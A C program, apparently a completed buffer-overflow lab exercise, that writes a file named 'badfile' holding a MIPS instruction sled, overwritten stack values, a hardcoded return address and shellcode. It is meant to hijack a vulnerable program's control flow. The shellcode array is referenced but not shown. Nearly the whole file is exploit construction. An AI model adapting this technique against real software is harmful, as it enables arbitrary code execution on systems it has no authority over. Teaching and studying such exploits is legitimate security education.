 void main(int argc, char **argv)
{
    char buffer[600];
    FILE *badfile;
    /* The approximate address of the shell code. */
    char return_address[] = "\x7f\xff\x75\xbc";
    memset(&buffer, 0x00, 600);
    /* Fill in the buffer with "addiu $t1,$t1,257" */
    int i = 0;
    for(i=0;i<596;i+=4){
        buffer[i] = 0x25;
        buffer[i+1] = 0x29;
        buffer[i+2] = 0x01;
        buffer[i+3] = 0x01;
    }
    /* You need to fill the buffer with appropriate data here. */

    char *p = buffer;
    memcpy(p, "12345678", 8);
    p += 8;
    memcpy(p, "secretxx", 8);
    p += 8;
    memcpy(p, "\x7f\xff\x75\xb8", 4);
    p += 4;
    memcpy(p, return_address, 4);
    p += 4;
    memcpy(p, "\x7f\xff\x75\xd8", 4);
    p += 4;
    memcpy(p, shellcode, sizeof(shellcode));

    /* Save the content to the file "badfile". */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 600, 1, badfile);
    fclose(badfile);
}